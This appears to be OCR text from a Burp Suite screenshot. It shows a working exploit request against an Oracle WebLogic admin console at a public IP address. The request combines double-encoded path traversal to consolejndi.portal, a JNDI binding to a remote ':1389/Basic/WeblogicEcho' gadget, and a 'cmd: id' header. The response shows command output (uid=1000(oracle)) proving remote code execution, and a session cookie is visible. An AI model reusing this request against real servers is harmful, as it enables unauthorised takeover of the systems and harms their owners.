 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://139.177.201.238:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 139.177.201.238:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 cmd: id
10 Cookie: ADMINCONSOLESESSION=
o8GKRwpJb8J8W7PMuruJCVvQcyTdunygTZGlSnPdmmIbtL11TjSX!573203864
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 174
14
15 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22 :1389/Bas
ic/WeblogicEcho;AdminServer%22)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Mon, 05 Jun 2023 06:42:21 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-ORACLE-DMS-ECID: c40be0dd-ecf7-48b8-aed3-29a56722e5cc-00000014
9 X-Frame-Options: SAMEORIGIN
10 X-ORACLE-DMS-RID: 0
11 Content-Length: 367
12
13 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
14 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www
15 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
INSPECTOR
PC T 英 14:42
2023/6